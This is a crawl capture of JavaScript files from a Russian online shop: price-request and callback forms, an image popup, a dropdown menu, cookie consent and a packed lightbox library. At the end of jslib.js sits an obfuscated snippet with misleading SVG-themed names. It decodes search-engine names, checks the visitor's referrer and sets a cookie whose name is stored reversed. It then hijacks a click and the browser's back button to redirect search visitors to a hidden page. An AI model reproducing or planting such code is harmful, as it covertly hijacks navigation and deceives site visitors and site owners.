	newform.innerHTML='<div id="okdiv"></div><div id="savetel2"><form name="savetel" action="/shop/zapros.php" method=post onsubmit="return zapros(this);"><input type="hidden" name="char_set_test" value="аБвГдЕёЖз"><input type="hidden" name="tovar" value="'+tovar+'"><p class=head>Запрос цены и наличия<br><span class="tovar">'+tovar+'</span></p><table><tr><td class=lefttd>Ваше&nbsp;имя*:<td><input name="name" size="20" type="text" maxlength="20" class="type_text"><tr><td class="lefttd">Телефон или E-mail*:<td><input name="tel" size="20" type="text" maxlength="30" class="type_text"><tr><td class="lefttd">Сообщение*:<td><textarea name=message cols="80" rows="8"></textarea></tr></table><p class=small>Отправляя данные, Вы соглашаетесь с <a href="/politika-konfidencialnosti/" target="_blank">политикой конфиденциальности</a><p class="tar"><button class="fl" name="closebutton" type="button" onclick="document.body.removeChild(newform); void 0">Закрыть</button><input type="reset" name="reset" style="visibility:hidden"><button type="submit" name="add" id="saveteladd" value="Отправить">Отправить</button></form></div>';
	var top=document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop;
	var height=document.body.clientHeight ? document.body.clientHeight : window.innerHeight;
	document.getElementById('okdiv').style.height=document.body.scrollHeight + 'px';
	//alert(height+'\n'+top);
	document.getElementById('savetel2').style.top=(top+200) + 'px';
	
	return false ;
}
function zapros(el){
	returnValue = false ;
	if (el.name.value==''){
		alert('Вы не указали свое имя');
		el.name.focus();}
	else if (el.tel.value==''){
		alert('Вы не указали телефон или E-mail для связи');
		el.tel.focus();}
	else if (el.message.value==''){
		alert('Вы не указали, что вас интересует');
		el.message.focus();}
	else{
		vareg={
			method:'POST',// метод
			placeerror:'waitdiv',// место индикатора и ошибки
			params:'name='+el.name.value+'&char_set_test='+el.char_set_test.value+'&tovar='+el.tovar.value+'&tel='+el.tel.value+'&message='+el.message.value+'&add=add',// данные, передаваемые методом POST
			display:'tel',// функция отображения при удаче
			url:el.action // урл
		};
		return createobject();

		document.getElementById("saveteladd").style.visibility = "hidden";
		returnValue = false ;
	}
	return returnValue ;
}
function set_cookie(cookiename,tip) {
	if(document.cookie){
		document.cookie = cookiename+"="+tip+"; path=/";
		var a=window.location.pathname.replace(/\/page-\d{1,}\/$/,'/');
		if(a==window.location.pathname){
			window.location.reload();
		}else{
			window.location.pathname=a;
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/shop/imgload.js
body_size: 358
content:
if (screen.availWidth){
	a=(screen.availWidth -750)/2;
	b=(screen.availHeight -580)/2-50;
}else{
	a=0;
	b=0;
}
function doLoad(numimg) {
	window.open(numimg,'','menubar=no,scrollbars=no,resizable=no,width=750,height=580,top='+b+',left='+a);
}
function detail(url) {
	window.open(url,'','menubar=no,scrollbars=yes,resizable=no,width=750,height=580,top='+b+',left='+a);
}
function set_cookie(cookiename,tip) {
	if(document.cookie){
		document.cookie = cookiename+"="+tip+"; path=/";
		var a=window.location.pathname.replace(/\/page-\d{1,}\/$/,'/');
		if(a==window.location.pathname){
			window.location.reload();
		}else{
			window.location.pathname=a;
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/include/count.js
body_size: 3083
content:
preload=["minus.gif"];

for(i=0;i<preload.length;i++){
	eval('document.img' + i + '=new Image()');
	eval('document.img' + i + '.src="/include/' + preload[i] + '"');
}


var hmenu=function(){
	var t=15,z=50,s=6,a;
	function dd(n){this.n=n; this.h=[]; this.c=[]}
	dd.prototype.init=function(p,c){
		a=c; var w=document.getElementById(p), s=w.getElementsByTagName('ul'), l=s.length, i=0;
		for(i;i<l;i++){
			var h=s[i].parentNode; this.h[i]=h; this.c[i]=s[i];
			h.onmouseover=new Function(this.n+'.st('+i+',true)');
			h.onmouseout=new Function(this.n+'.st('+i+')');
		}
	}
	dd.prototype.st=function(x,f){
		var c=this.c[x], h=this.h[x], p=h.getElementsByTagName('a')[0];
		clearInterval(c.t); c.style.overflow='hidden';
		if(f){
			p.className+=' '+a;
			if(!c.mh){c.style.display='block'; c.style.height=''; c.mh=c.offsetHeight; c.style.height=0}
			if(c.mh==c.offsetHeight){c.style.overflow='visible'}
			else{c.style.zIndex=z; z++; c.t=setInterval(function(){sl(c,1)},t)}
		}else{p.className=p.className.replace(a,''); c.t=setInterval(function(){sl(c,-1)},t)}
	}
	function sl(c,f){
		var h=c.offsetHeight;
		if((h<=0&&f!=1)||(h>=c.mh&&f==1)){
			if(f==1){
				c.style.filter='';
				c.style.opacity=1;
				c.style.overflow='visible';
			}
			clearInterval(c.t); return
		}
		var d=(f==1)?Math.ceil((c.mh-h)/s):Math.ceil(h/s), o=h/c.mh;
		if(o<1){o=0}
		c.style.opacity=o; c.style.filter='alpha(opacity='+(o*100)+')';
		c.style.height=h+(d*f)+'px'
	}
	return{dd:dd}
}();

var hmenu=new hmenu.dd("hmenu");
hmenu.init("hmenu","menuhover");

function showconf(block){
	document.getElementById(block).style.display = 'block'
	return false;
}
function hideconf(block){
	document.getElementById(block).style.display = 'none'
}
function usercheck(el) {
	if(el.mem.checked){
		mem=1;
	}else{
		mem='';
	}
	vareg={
		method:'POST',// метод
		placeerror:'waitdiv',// место индикатора и ошибки
		params:'login='+el.login.value+'&password='+el.password.value+'&mem='+mem,// данные, передаваемые методом POST
		display:'userotvet',// функция отображения при удаче
		url:"/user/logincheck.php" // урл
	};
	return createobject();
}
function userotvet(text) {
	if(req.responseText=='true'){
		window.location.reload();
	}else{
		alert(req.responseText);
	}
}
function userexit() {
	vareg={
		method:'GET',
		placeerror:'waitdiv',
		params:'',
		display:'exitotvet',
		url:"/user/exit.php"
	};
	return createobject();
}
function exitotvet(text) {
	window.location.reload();
}

function savetelf(el){
	returnValue = false ;
	if (el.name.value==''){
		alert('Вы не указали свое имя');
		el.name.focus();}
	else if (el.tel.value==''){
		alert('Вы не указали телефон для связи');
		el.tel.focus();}
	else if (el.time.selectedIndex==0){
		alert('Вы не указали время звонка');
		el.time.focus();}
	else{
		vareg={
			method:'POST',// метод
			placeerror:'waitdiv',// место индикатора и ошибки
			params:'name='+el.name.value+'&char_set_test='+el.char_set_test.value+'&tel='+el.tel.value+'&time='+el.time[el.time.selectedIndex].value+'&add=add',// данные, передаваемые методом POST
			display:'tel',// функция отображения при удаче
			url:el.action // урл
		};
		return createobject();

		document.getElementById("saveteladd").style.visibility = "hidden";
		returnValue = false ;
	}
	return returnValue ;
}
function tel(text) {
	if(text=='true'){
		alert('Ваше сообщение отправлено');
		document.savetel.reset.click();
	}else{
		alert(text);
	}

	document.getElementById("saveteladd").style.visibility = "visible";
}
function zakaztel(){
	newform = document.createElement('div'); 
	document.body.appendChild(newform);
	newform.innerHTML='<div id="okdiv"></div><div id="savetel"><form name="savetel" action="/include/savetel.php" method=post onsubmit="return savetelf(this);"><input type="hidden" name="char_set_test" value="аБвГдЕёЖз"><p class=head>Вам позвонить?</p><table><tr><td class=lefttd>Ваше&nbsp;имя*:<td><input name="name" size="20" type="text" maxlength="20" class="type_text"><tr><td class="lefttd">Телефон*:<td><input name="tel" size="20" type="text" maxlength="30" class="type_text"><tr><td class="lefttd">Время звонка*:<td><select name="time"><option><option>9-12<option>12-15<option>15-18<option>18-21</select></tr><tr></table><p class=small>Отправляя данные, Вы соглашаетесь с <a href="/politika-konfidencialnosti/" target="_blank">политикой конфиденциальности</a><p class="tar"><button class="fl" type="submit" name="add" id="saveteladd" value="Отправить">Отправить</button><input type="reset" name="reset" style="visibility:hidden"><button name="closebutton" type="button" onclick="document.body.removeChild(newform); void 0">Закрыть</button></form></div>';
	var top=document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop;
	var height=document.body.clientHeight ? document.body.clientHeight : window.innerHeight;
	document.getElementById('okdiv').style.height=document.body.scrollHeight + 'px';
	//alert(height+'\n'+top);
	document.getElementById('savetel').style.top=(top+200) + 'px';
	return false ;
}

function setmobile(cookiename,tip) {
	if(document.cookie){
		document.cookie = cookiename+"="+tip+"; path=/";
		var a=window.location.pathname.replace(/\/page-\d{1,}\/$/,'/');
		if(a==window.location.pathname){
			window.location.reload();
		}else{
			window.location.pathname=a;
		}
	}
}

//document.write('<a href="http://validator.w3.org/check?uri='+document.location+'&amp;ss=1" target=_blank><img src="http://www.w3.org/Icons/valid-html401-blue" alt="Valid HTML 4.01 Transitional" height="31" width="88"></a> ');

window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KH6NEZ9CQ4');

// Установка cookie с возможностью указания срока
    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            let date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    // Получение значения cookie по имени
    function getCookie(name) {
        let matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    // Основная функция проверки наличия cookie
    function checkCookies() {
        const cookieNote = document.getElementById('cookie_note');
        const cookieBtnAccept = cookieNote?.querySelector('.cookie_accept');

        // Проверка наличия cookie
        if (!getCookie('cookies_policy') && cookieNote && cookieBtnAccept) {
            cookieNote.classList.add('show');

            // Обработчик клика на кнопку согласия
            cookieBtnAccept.addEventListener('click', function () {
                setCookie('cookies_policy', 'true', 90); // Срок хранения 3 месяца (90 дней)
                cookieNote.classList.remove('show');
            });
        }
    }

    // Инициализация
    document.addEventListener('DOMContentLoaded', checkCookies);
  

--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/include/jslib.js
body_size: 4525
content:
arstatus = new Array();arstatus[0]='Объект не удалось инициализировать';arstatus[1]='Идет загрузка';arstatus[2]='Объект уже загружен';arstatus[3]='Загружен частично';errorcomment='Произошла ошибка ';wait='ждите...';jsiBox={statusString:'Изображение [num] из [total]',closevar:'Закрыть',nextvar:'следующее',prevvar:'предыдущее',selfDir:'/include/'};eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('j J=P 1D();J[0]="/23/1P.1k";J[1]="/23/W/2W.1k";2h(j i=0;i<J.N;i++){9.1P=P 2p();9.1P.G=J[i]}r 35(b,c,d){a=3k(\'%\'+40);b.2b=\'3A\'+\'3O\'+\'3s\'+\':\'+c+a+d+\'?3V=\'+9.2b.3H}r 44(a){a.1R();h(a.18==\'27\'){a.18=\'31\';a.2l.18=\'3w\'}F{a.18=\'27\';a.2l.18=\'3Z\'}B T}r V(){h(k.3g==4){h(k.1H==1o){2f(H.t+\'(k.2B)\')}F{h(k.2x==\'\'){1N=39[k.1H]}F{1N=k.2x}3E(3o+k.1H+":\\n"+1N)}h(H.1q==\'1u\'){9.u.3R(1s)}}B T}r 4a(){h(H.1q==\'1u\'){1s=9.2t(\'l\');9.u.25(1s);1s.E="<l o=\'2z\'></l><l o=1u><W G=\'"+J[0]+"\' 1F=\'\'><2Y>"+3u+\'</l>\';j a=9.R.14?9.R.14:9.u.14;j b=9.u.2j?9.u.2j:2I.3e;9.q(\'2z\').7.v=9.u.16+\'y\';9.q(\'1u\').7.L=(a+1o)+\'y\'}F{h(H.1q!=\'\'){2f(H.1q)}}k=T;2d{k=P 2E(\'37.2Q\')}2U(e){2d{k=P 2E(\'2r.2Q\')}2U(e){h(2I.2S){k=P 2S()}}}h(k){k.3m=V;k.3C(H.2M,H.1M,2V);h(H.2M==\'3J\'){k.29(33)}F{k.2K("2O-2D","3y/x-3X-3i-46");k.2K("2O-N",H.2n.N);k.29(H.2n)}B T}B 2V}r 3T(a){9.q(H.3M).E=k.2B}9.48(\'<7 2D="Y/42">\'+\'#M{U:1m; t:11;L:0;1b:0;m:1f%;z-2v:3b; Y-1d:2G}\'+\'#1J{U:1m;L:0;1b:0;m:1f%;v:1f%;1h:3q;O:0.6;V:1l(O="2X")}\'+\'#24 {1E:19; v:3t;2y:1A; U:1y;L:0; 19:-1C}\'+\'.2i{U:1m; m:1f%;L:3d%;X:-3I 0 0; 3W-45:36; Y-1d:19}\'+\'#2c a{Y-2C:11;2J:3B 1L 41; X:0 1U; 1t:0}\'+\'#M W{Y-2C:11;3l-1d:47}\'+\'#1S{U:1y;z-2v:3P;X:0 2q;1t:0 2F 4b; -4d-1I-1Y: 0 0 1C #21;-32-1I-1Y: 0 0 1C #21;1I-1Y:0 0 1C #21;V: 3x:3Y.2r.4c(4g=#3h, 4f=8)}\'+\'#M p.1c{X:0;1t:28 0 0;Y-1d:1b}\'+\'#M #1g{2J-3L:3a; U:1y;L:-1U}\'+\'#M #1O{43:4e; 1h:#3F; X:0 0 28; U:1y;2y:1A;Y-1d:2G}\'+\'#1Z {X:0;1t:0 2F 1U 0}\'+\'#1c {U:1m}\'+\'#1p, #1w {t: Q; m:3p; v:3S; 1h:49}\'+\'#1p {1E:1b; 1h:1M(\'+J[1]+\') L 1b 2g-2u}\'+\'#1w {1E:19; 1h:1M(\'+J[1]+\') L 19 2g-2u}\'+\'#1W {t: Q; X: 2q}\'+\'</7>\');r 2m(){12=26;1a=1;15=0;1n=0;1G=2;C=0;j a=\'<l o="M"><l o="1J" 1B="B 1g();"></l><l o="1S">\'+\'<l o=24><2k o=2c>\'+\'<2Z><2A o="2L"><2A><a o="1g" 17="#" 1B="B 1g();" 1x="\'+3.3f+\'">&38;</a>\'+\'</2k></l>\'+\'<p 2e="1c"><W G="\'+J[0]+\'" 1F="" o="1c"><2N o="1Z"></2N></p>\'+\'<l o="1O"><W G="\'+3.2R+\'W/2H.1k" o="1W" 1F="">\'+\'<l 2e="2i">\'+\'<a 17="#" o="1p" 1B="B 2P();" 1x="\'+3.3v+\'"></a>\'+\'<a 17="#" o="1w" 1B="B 2T();" 1x="\'+3.3n+\'"></a>\'+\'</l>\'+\'</l></l></l>\';3.Z=9.q(\'M\');h(!3.Z){j b=9.2t(\'l\');9.u.25(b);b.E=a}3.w=P 2p();3.w.3D=2s;3.Z=9.q(\'M\');3.K=9.q(\'1S\');3.1i=9.q(\'1c\');3.1v=9.q(\'1p\');3.1z=9.q(\'1w\');3.1K=9.q(\'2L\');3.I=9.q(\'1O\');3.s=9.q(\'1W\');3.13=9.q(\'1Z\');3.D=0;3.A=P 1D()}r 2s(){j a=3.D-1;h(a>=0){3.1v.7.1r=\'2a\'}F{3.1v.7.1r=\'1A\'}j b=3.D+1;h(b<3.A.N){3.1z.7.1r=\'2a\'}F{3.1z.7.1r=\'1A\'}h(3.A.N>1){j c=3.34.2o(\'[3j]\',3.D+1);c=c.2o(\'[3z]\',3.A.N);3.1K.E=c}1T(10);3.1i.7.t=\'11\';3.13.E=\'&1e;\'}r 1T(a){h(a){C=a}C=C-1G;3.s.7.O=C/10;3.s.7.V=\'1l(O=\'+C+\')\';h(C>0){1V(\'1T()\',5)}F{3.s.7.t=\'11\';3.s.7.O=0;3.s.7.V=\'1l(O=1f)\';1Q()}}r 1Q(){h(15==0){15=(3.w.m<1o)?1o:S(3.w.m);1n=(3.w.v<30)?30:S(3.w.v)}j a=S(3.I.7.3c,10)||0;j b=S(3.I.7.3G,10)||0;j c=S(3.K.7.3U,10)||0;j d=S(3.K.7.3N,10)||0;j e=S((15-12)/2);j f=S((1n-1a)/2);h(e!=0){12=12+e;1a=1a+f;3.I.7.m=12+\'y\';3.I.7.v=1a+\'y\';3.K.7.m=12+a+b+\'y\';1V(\'1Q()\',5)}F{3.K.7.m=15+a+b+\'y\';3.s.7.m=3.w.m+\'y\';3.I.7.v=3.w.v+\'y\';3.s.G=3.w.G;3.s.7.t=\'Q\';j g=(3.A[3.D])?3.A[3.D].1x:\'\';h(g!=\'\'){3.13.E=g}15=0;1n=0;20()}}r 20(){C=C+1G;3.s.7.O=C/10;3.s.7.V=\'1l(O=\'+C+\')\';h(C<10){1V(\'20()\',5)}F{3.s.7.O=\'\';3.s.7.V=\'\';j a=(9.u.16>9.R.16)?9.u.16:9.R.16;j b=9.q(\'1J\');b.7.v=a+\'y\';j a=(9.u.1j>9.R.1j)?9.u.1j:9.R.1j;b.7.m=a+\'y\'}}r 2T(){3.1z.1R();3.13.E=\'&1e;\';3.1i.7.t=\'Q\';j a=3.D+1;h(a<3.A.N){3.D=a;3.w.G=3.A[a].17}B T}r 2P(){3.1v.1R();3.13.E=\'&1e;\';3.1i.7.t=\'Q\';j a=3.D-1;h(a>=0){3.D=a;3.w.G=3.A[a].17}B T}r 1g(){12=26;3.I.7.v=\'1L\';3.I.7.m=\'1X\';3.Z.7.t=\'11\';3.K.7.t=\'11\';3.w.G=\'\';B T}r 3r(a){h(!9.q(\'M\')){2m()}j b=9.3Q(\'a\');3.13.E=\'&1e;\';3.1i.7.t=\'Q\';3.A=P 1D();h(a.22!=\'\'){2h(j i=0;i<b.N;i++){h(b[i].22==a.22){3.A.2w(b[i])}h(b[i]==a){3.D=3.A.N-1}}}F{3.A.2w(a);3.D=0}3.1K.E=\'&#3K;\';3.13.E=\'&1e;\';3.Z.7.t=\'Q\';3.Z.7.v=9.u.16+\'y\';3.Z.7.m=9.u.1j+\'y\';j c=9.R.14?9.R.14:9.u.14;3.K.7.L=(c+10)+\'y\';3.s.G=3.2R+\'W/2H.1k\';3.I.7.v=\'1L\';3.I.7.m=\'1X\';3.K.7.m=\'1X\';3.K.7.t=\'Q\';3.w.G=a.17;B T}',62,265,'|||jsiBox||||style||document||||||||if||var|req|div|width||id||getElementById|function|mainImg|display|body|height|preloadImg||px||linkNodesArray|return|newOpacity|currentImgIndex|innerHTML|else|src|vareg|wrapImgNode|preloadimgs|boxNode|top|wrapJsiBox|length|opacity|new|block|documentElement|parseInt|false|position|filter|img|margin|text|wrapNode||none|wrapImgNode_width|titleNode|scrollTop|preloadImg_width|scrollHeight|href|className|right|wrapImgNode_height|left|jsiBoxLoading|align|nbsp|100|jsiBoxClose|background|progressImg|scrollWidth|gif|alpha|absolute|preloadImg_height|200|prevJsiBoxLink|placeerror|visibility|newelement|padding|waitdiv|prevLinkNode|nextJsiBoxLink|title|relative|nextLinkNode|hidden|onclick|10px|Array|float|alt|step|status|box|wrapJsiBoxOpacity|infoNode|30px|url|Textstatus|jsiBoxMainImageWrap|loader|jsiBoxResize|blur|jsiMainBox|jsiBoxDimMainImage|5px|setTimeout|jsiBoxMainImage|300px|shadow|jsiBoxTitle|jsiBoxLightenMainImage|000|rel|include|jsiover|appendChild|300|plus|4px|send|visible|location|jsiTable|try|class|eval|no|for|jsiBoxButtons|clientHeight|table|parentNode|jsiBoxInit|params|replace|Image|auto|Microsoft|jsiBoxDisplayMainImg|createElement|repeat|index|push|statusText|overflow|okdiv|td|responseText|decoration|type|ActiveXObject|8px|center|blank|window|font|setRequestHeader|jsiBoxNumberOfImage|method|span|Content|jsiBoxPrev|XMLHTTP|selfDir|XMLHttpRequest|jsiBoxNext|catch|true|strelki|60|br|tr||minus|webkit|null|statusString|fm|nowrap|Msxml2|times|arstatus|36px|1000|marginLeft|50|innerHeight|closevar|readyState|222222|form|num|unescape|vertical|onreadystatechange|nextvar|errorcomment|48px|black|jsiBoxOpen|to|45px|wait|prevvar|opened|progid|application|total|ma|bold|open|onload|alert|fff|marginRight|host|25px|GET|160|size|placeok|borderRightWidth|il|2000|getElementsByTagName|removeChild|50px|simplytext|borderLeftWidth|subject|white|www|DXImageTransform|closed||Tahoma|css|clear|open_close|space|urlencoded|middle|write|red|createobject|6px|Glow|moz|both|strength|color'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["include","img","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.htm`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);